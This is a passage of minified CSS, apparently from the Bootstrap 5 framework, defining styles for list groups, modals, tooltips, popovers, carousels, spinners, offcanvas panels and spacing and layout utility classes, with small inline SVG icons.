1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#084298;background-color:#cfe2ff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#084298;background-color:#bacbe6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#084298;border-color:#084298}.list-group-item-secondary{color:#41464b;background-color:#e2e3e5}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#41464b;background-color:#cbccce}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#41464b;border-color:#41464b}.list-group-item-success{color:#0f5132;background-color:#d1e7dd}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#0f5132;background-color:#bcd0c7}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132}.list-group-item-info{color:#055160;background-color:#cff4fc}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#055160;background-color:#badce3}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160}.list-group-item-warning{color:#664d03;background-color:#fff3cd}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#664d03;background-color:#e6dbb9}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664d03;border-color:#664d03}.list-group-item-danger{color:#842029;background-color:#f8d7da}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#842029;background-color:#dfc2c4}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029}.list-group-item-light{color:#636464;background-color:#fefefe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#636464;background-color:#e5e5e5}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#636464;border-color:#636464}.list-group-item-dark{color:#141619;background-color:#d3d3d4}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#141619;background-color:#bebebf}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{width:350px;max-width:100%;font-size:.875rem;pointer-events:auto;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .5rem 1rem rgba(0,0,0,.15);border-radius:.25rem}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-header .btn-close{margin-right:-.375rem;margin-left:.75rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal{position:fixed;top:0;left:0;z-index:1055;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1050;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .btn-close{padding:.5rem .5rem;margin:-.5rem -.5rem -.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{position:absolute;z-index:1080;display:block;margin:0;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1070;display:block;max-width:276px;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem 1rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}@-webkit-keyframes spinner-border{to{transform:rotate(360deg)}}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:.75s linear infinite spinner-border;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:.75s linear infinite spinner-grow;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{-webkit-animation-duration:1.5s;animation-duration:1.5s}}.offcanvas{position:fixed;bottom:0;z-index:1045;display:flex;flex-direction:column;max-width:100%;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;transition:transform .3s ease-in-out}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:1rem 1rem}.offcanvas-header .btn-close{padding:.5rem .5rem;margin-top:-.5rem;margin-right:-.5rem;margin-bottom:-.5rem}.offcanvas-title{margin-bottom:0;line-height:1.5}.offcanvas-body{flex-grow:1;padding:1rem 1rem;overflow-y:auto}.offcanvas-start{top:0;left:0;width:400px;border-right:1px solid rgba(0,0,0,.2);transform:translateX(-100%)}.offcanvas-end{top:0;right:0;width:400px;border-left:1px solid rgba(0,0,0,.2);transform:translateX(100%)}.offcanvas-top{top:0;right:0;left:0;height:30vh;max-height:100%;border-bottom:1px solid rgba(0,0,0,.2);transform:translateY(-100%)}.offcanvas-bottom{right:0;left:0;height:30vh;max-height:100%;border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentColor;opacity:.5}.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{-webkit-animation:placeholder-glow 2s ease-in-out infinite;animation:placeholder-glow 2s ease-in-out infinite}@-webkit-keyframes placeholder-glow{50%{opacity:.2}}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;-webkit-animation:placeholder-wave 2s linear infinite;animation:placeholder-wave 2s linear infinite}@-webkit-keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}}@keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}}.clearfix::after{display:block;clear:both;content:""}.link-primary{color:#0d6efd}.link-primary:focus,.link-primary:hover{color:#0a58ca}.link-secondary{color:#6c757d}.link-secondary:focus,.link-secondary:hover{color:#565e64}.link-success{color:#198754}.link-success:focus,.link-success:hover{color:#146c43}.link-info{color:#0dcaf0}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning{color:#ffc107}.link-warning:focus,.link-warning:hover{color:#ffcd39}.link-danger{color:#dc3545}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light{color:#f8f9fa}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark{color:#212529}.link-dark:focus,.link-dark:hover{color:#1a1e21}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:calc(3 / 4 * 100%)}.ratio-16x9{--bs-aspect-ratio:calc(9 / 16 * 100%)}.ratio-21x9{--bs-aspect-ratio:calc(9 / 21 * 100%)}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;background-color:currentColor;opacity:.25}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#0d6efd!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#198754!important}.border-info{border-color:#0dcaf0!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{pa